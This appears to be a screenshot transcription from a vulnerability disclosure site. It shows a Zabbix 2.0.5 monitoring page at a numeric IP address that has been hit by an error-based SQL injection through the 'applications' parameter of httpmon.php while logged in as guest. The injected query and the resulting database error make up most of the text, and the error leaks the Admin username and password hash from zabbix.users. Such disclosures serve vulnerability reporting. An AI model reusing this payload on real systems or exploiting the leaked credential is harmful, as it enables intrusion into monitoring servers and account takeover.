 59.151.109.138/httpmon.php?applications=2%20and%20(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(alias,0x7e,passwd,0...
世纪互联
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF
WEB
MONITORING
Web
checks
Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (931, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(ali
as,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~133ff1e10a8b244767ef734fb86f37fd~~
1' for key 'group_key']
Zabbix 2.0.5 Copyright 2001-2012 by Zabbix SIA | Connected as 'guest'
www.wooyun.org